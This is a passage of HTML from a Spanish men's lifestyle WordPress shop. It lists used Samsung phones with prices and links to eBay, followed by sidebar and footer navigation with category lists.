	<a href="https://www.hombremoderno.es/samsung-galaxy-note10-sm-n975f-ds-256gb-aura-black-libre-doble-ranura-s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/i.ebayimg.com/00/s/MTYwMFgxMDA3/z/dycAAOSwwmldd6gJ/%24_12.JPG?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Samsung Galaxy Note10+ SM-N975F/DS &#8211; 256GB &#8211; Aura Black (Libre) (Doble ranura S…</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>621,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="https://www.ebay.es/itm/Samsung-Galaxy-Note10-SM-N975F-DS-256GB-Aura-Black-Libre-Doble-ranura-S-/392419634627" rel="nofollow" data-product_id="818698" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
																	<li class="product type-product post-818635 status-publish last instock product_cat-moviles-y-smartphones product_cat-moviles-y-telefonia has-post-thumbnail taxable shipping-taxable product-type-external">
	<a href="https://www.hombremoderno.es/samsung-galaxy-note10-sm-n970f-ds-256gb-aura-black-libre-dual-sim-factura/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/i.ebayimg.com/00/s/MTI4MFg5NDM%3D/z/O3MAAOSwCSpdc-sK/%24_57.JPG?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Samsung Galaxy Note10 SM-N970F/DS 256GB Aura Black (Libre) (Dual Sim) Factura</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>790,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="https://www.ebay.es/itm/Samsung-Galaxy-Note10-SM-N970F-DS-256GB-Aura-Black-Libre-Dual-Sim-Factura-/283610588458" rel="nofollow" data-product_id="818635" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
																	<li class="product type-product post-818240 status-publish first instock product_cat-moviles-y-smartphones product_cat-moviles-y-telefonia has-post-thumbnail taxable shipping-taxable product-type-external">
	<a href="https://www.hombremoderno.es/telefono-samsung-galaxy-alpha-g850f-4g-32gb-blanco-impecable/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/i.ebayimg.com/00/s/MTQ0MFgxMDgw/z/Nr8AAOSwltNddK9M/%24_12.JPG?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">TELEFONO SAMSUNG GALAXY ALPHA G850F 4G 32GB BLANCO, IMPECABLE</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>50,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="https://www.ebay.es/itm/TELEFONO-SAMSUNG-GALAXY-ALPHA-G850F-4G-32GB-BLANCO-IMPECABLE-/143376962053" rel="nofollow" data-product_id="818240" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
																	<li class="product type-product post-818229 status-publish instock product_cat-moviles-y-smartphones product_cat-moviles-y-telefonia has-post-thumbnail taxable shipping-taxable product-type-external">
	<a href="https://www.hombremoderno.es/samsung-galaxy-s8-64gb-artic-silver-version-espanola-libre/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/i.ebayimg.com/00/s/MTIwMFgxNjAw/z/cv8AAOSwWy1dc1lA/%24_32.JPG?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Samsung Galaxy S8 &#8211; 64GB &#8211; Artic Silver (Versión Española Libre)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>157,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="https://www.ebay.es/itm/Samsung-Galaxy-S8-64GB-Artic-Silver-Version-Espanola-Libre-/283606786973" rel="nofollow" data-product_id="818229" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
																	<li class="product type-product post-817869 status-publish instock product_cat-moviles-y-smartphones product_cat-moviles-y-telefonia has-post-thumbnail taxable shipping-taxable product-type-external">
	<a href="https://www.hombremoderno.es/samsung-galaxy-s8-g950f-libre-garantia-factura-accesorios-de-regalo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/i.ebayimg.com/00/s/ODMwWDY2MA%3D%3D/z/YcAAAOSwz~VZmAKR/%24_57.JPG?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Samsung Galaxy S8 G950F libre + garantia + factura + accesorios de regalo</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>285,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="https://www.ebay.es/itm/Samsung-Galaxy-S8-G950F-libre-garantia-factura-accesorios-de-regalo-/132300465751" rel="nofollow" data-product_id="817869" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
																	<li class="product type-product post-817715 status-publish last instock product_cat-moviles-y-smartphones product_cat-moviles-y-telefonia has-post-thumbnail taxable shipping-taxable product-type-external">
	<a href="https://www.hombremoderno.es/samsung-galaxy-m20-6-3-ocean-blue-m-20-android-9-libre/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/i.ebayimg.com/00/s/MTIwMFgxNjAw/z/sT0AAOSwiZddX6J-/%24_12.JPG?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">SAMSUNG GALAXY M20 6.3&#8243; OCEAN BLUE M 20 android 9, libre</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>184,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="https://www.ebay.es/itm/SAMSUNG-GALAXY-M20-6-3-OCEAN-BLUE-M-20-android-9-libre-/143362784093" rel="nofollow" data-product_id="817715" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
									
				</ul>

				<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://www.hombremoderno.es/caracteristicas/sensor-de-identidad-por-reconocimiento-facial/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://www.hombremoderno.es/caracteristicas/sensor-de-identidad-por-reconocimiento-facial/page/2/">&rarr;</a></li>
</ul>
</nav>

												</div>
							</div>
							<div class="td-pb-span4 td-main-sidebar">
								<div class="td-ss-main-sidebar">
									<aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_56 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>								</div>
							</div>
									</div>
		</div>
	</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
